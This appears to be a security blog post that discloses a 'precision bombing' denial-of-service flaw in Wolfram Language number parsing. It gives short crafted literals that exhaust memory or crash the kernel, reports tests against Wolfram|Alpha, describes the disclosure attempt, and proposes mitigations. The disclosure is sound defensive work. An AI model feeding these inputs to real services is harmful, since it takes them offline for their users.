Precision Bombing in Wolfram Language

I entered this input into Wolfram|Alpha:

1*^-1355718576299609

and after ~90 seconds, a broken page was returned.


This is most likely because the underlying Wolfram Language kernel process crashes due to memory exhaustion.

Relatedly, I entered this input into Wolfram|Alpha:

1.0`90071992

and after ~15 seconds, a page was returned saying:

Interpreting as: 90071992


This is odd, because the notation 1.0`90071992 is WL notation for specifying 1.0 with 90071992 digits of precision.

Both of these results are odd, but the first is more severe because it may be used in a denial-of-service attack against Wolfram|Alpha.

Following responsible disclosure

On Tues Feb 13 2024, I sent:

I have found inputs that make Wolfram|Alpha seemingly hang or become unresponsive, which could be used in a DoS attack.

This is because of the nature of Real number parsing in Wolfram Language where numbers such as:

1*^-1355718576299609

1.0`90071992

will take HUGE amounts of memory.

And this happens during parsing, before any evaluation takes place.

With these inputs, I have seen W|A hang for ~90 seconds and just return junk.

Care must be taken to handle these exceptional cases.

It seems that the input 1*^1355718576299609 is handled correctly, so perhaps whatever mechanism is already handling that could be made to handle the Rational case above.

And Real numbers could be scanned for too large precision before proceeding.

Brenton
(former Wolfram employee)

and received this automated response:

I waited 90 days for a response or at least a fix to Wolfram|Alpha. Neither happened, so I am publicly disclosing the issue now.

Background

Wolfram Language has arbitrary-precision number literals built into the language.

Other languages, such as Java and Python, also have arbitrary-precision numbers, but do not have a literal syntax for them.

Wolfram Language syntax is very complex, but the gist is that these 3 digits in the precision:

In[1]:= 1`100

Out[1]= 1.0000000000000000000000000000000000000000000000000000000000000000000000000000\
000000000000000000000000

give an output with 100 digits of precision.

And these 3 digits in the exponent:

In[107]:= 1*^100

Out[107]= 100000000000000000000000000000000000000000000000000000000000000000000000000000\
00000000000000000000000

give an output with 100 digits.

The size of the output depends on the value of the given precision or the exponent.

We can make small inputs turn into very large outputs. This is important to understand.

The memory use is proportional to the value of the specified precision, so increasing the size of the input by 1 byte results in ~10x increase in memory use, increasing the size of the input by 2 bytes results in ~100x increase in memory use, etc.

Continuing to increase the size of the input even more will consume much, much more memory.

A specially-crafted input may exhaust system memory, cause WL-specific SystemExceptions to be thrown, or to crash the kernel.

No evaluation, only parsing

Wolfram Languages’s input syntax for real numbers allows large amounts of memory to be consumed, even before any evaluation has occurred.

Here is a demo in Mathematica:

In[1]:= MaxMemoryUsed[ToExpression["1.0`123456789;ignore", InputForm, Hold]]

Out[1]= 102536464

The 13 bytes input 1.0`123456789 consumes ~100MB of memory.

The ignore is to ensure that the result does not leak out as a return value in any way and the Hold is to ensure that the input is not evaluated.

Because this attack is reminiscent of Zip bombing, I am naming this attack Precision Bombing.

Precision Bombing (and Exponent Bombing)

In Mathematica 13.2:

% /Applications/Mathematica132.app/Contents/MacOS/WolframKernel 
Mathematica 13.2.0 Kernel for Mac OS X ARM (64-bit)
Copyright 1988-2022 Wolfram Research, Inc.

In[1]:= ToExpression["1.0`900719925474099"];                                                                                            

General::nomem: The current computation was aborted because there was insufficient memory available to complete the computation.

Throw::sysexc: Uncaught SystemException returned to top level. Can be caught with Catch[..., _SystemException].

Out[1]= SystemException[MemoryAllocationFailure]

In[2]:= 

So some very large input such as 1.0`900719925474099 is handled internally.

What about a smaller but still very large input?

% /Applications/Mathematica132.app/Contents/MacOS/WolframKernel 
Mathematica 13.2.0 Kernel for Mac OS X ARM (64-bit)
Copyright 1988-2022 Wolfram Research, Inc.

In[9]:= ToExpression["1.0`90071992547"];                                                                                                
zsh: killed     /Applications/Mathematica132.app/Contents/MacOS/WolframKernel
% 

I had to manually kill the WL kernel process after it tried taking 40+ GB of memory.

Similarly, we can try an input with a large exponent:

% /Applications/Mathematica.app/Contents/MacOS/WolframKernel 
Mathematica 13.0.1 Kernel for Mac OS X x86 (64-bit)
Copyright 1988-2022 Wolfram Research, Inc.

In[1]:= 1*^1355718576299610                                                                                                                                                                    

General::ovfl: Overflow occurred in computation.

Out[1]= Overflow[]

This is handled fine by Mathematica because it is larger than $MaxNumber:

In[19]:= $MaxNumber

Out[19]= 1.605216761933662*10^1355718576299609

What about a smaller but still very large input?

% /Applications/Mathematica.app/Contents/MacOS/WolframKernel
Mathematica 13.0.1 Kernel for Mac OS X x86 (64-bit)
Copyright 1988-2022 Wolfram Research, Inc.

In[1]:= 1*^1355718576299609

zsh: killed     /Applications/Mathematica.app/Contents/MacOS/WolframKernel

I had to manually kill the WL kernel process after it tried taking 5+ GB of memory.

Details

Let’s look at memory usage of parsing numbers as we increase the exponent.

In[8]:= data1 = Table[{x, 
     MaxMemoryUsed[ToExpression["1*^" <> ToString[x] <> ";ignore"]]}, {x, 
     200000, 1000000, 100}]; // AbsoluteTiming

Out[8]= {14.5374, Null}

In[9]:= ListPlot[{data1}, Joined -> True]

Out[9]= ...


Looks roughly like a line. Let’s fit it:

In[10]:= line = Fit[data1, {1, x}, x]

Out[10]= 24029.8 + 1.20732 x

In[11]:= ListPlot[{data1, {#, line /. x -> #} & /@ data1[[All, 1]]}, Joined -> True, 
 PlotLegends -> {"data", "fit"}]

Out[11]= ...


So the memory needed seems to be a function 1.2 * exponent and this makes sense. The theoretical limit is the number of bytes needed to store a decimal digit:

In[12]:= Log2[10]/Log2[8] // N

Out[12]= 1.10731

and there are various internal overheads.

So trying to parse these 19 bytes:

1*^1355718576299609

will require 1.2*1355718576299609 == 2^50 bytes == 10^6 GB of memory

Using 10^6 GB of memory from 19 bytes of input is a pretty good ROI!

Now let’s look at memory usage of parsing numbers as we increase the precision.

We will parse numbers like 1.0`1000000000 and then call MaxMemoryUsed[] after each number.

In[8]:=
precs = {
   1000000000,
   2000000000,
   3000000000,
   4000000000,
   5000000000,
   6000000000,
   7000000000,
   8000000000,
   9000000000
   };
data = {};
Do[
 max = MaxMemoryUsed[ToExpression["1.0`" <> ToString[prec] <> ";ignore"]];
 AppendTo[data, {prec, max}]
 ,
 {prec, precs}
 ]

Hopefully this is a line:

In[13]:= ListLinePlot[data]

Out[13]= ...


In[14]:= line = Fit[data, {1, x}, x]

Out[14]= 7915.56 + 0.830482 x

It looks like about 0.83/byte is used for precision specification.

In[15]:= bytesPerPrecDigit = line[[2]] /. x -> 1

Out[15]= 0.830482

In[16]:= bitsPerPrecDigits = 8 bytesPerPrecDigit

Out[16]= 6.64386

But where does 0.83 comes from? The entropy of decimal digits:

In[17]:= bitsPerDigit = Log[2, 10] // N

Out[17]= 3.32193

3.32193 is the theoretical limit of number of bits for decimal digits.

In[19]:= bitsPerPrecDigits/bitsPerDigit // FullForm

Out[19]//FullForm= 2.000000000669874`

It seems like precision specification is a very neat factor of 2 above that theoretical limit.

The factor of 2 is most likely because the Wolfram Language kernel is making a copy of the number somewhere internally.

Verdict

In this DoS attack, memory is consumed when the input is being parsed. No evaluation needs to occur for this attack to work.

Systems that use Wolfram Language to process user input are susceptible to a DoS by malicious users supplying input such as 1*^-1355718576299609 and 1.0`90071992 to crash the WL kernels that process the input.

Mitigations would involve scanning input that uses *^ or precision syntax and warning if exponents or precision are above some large limit, say 10*^6 for exponents and 10*^7 for precision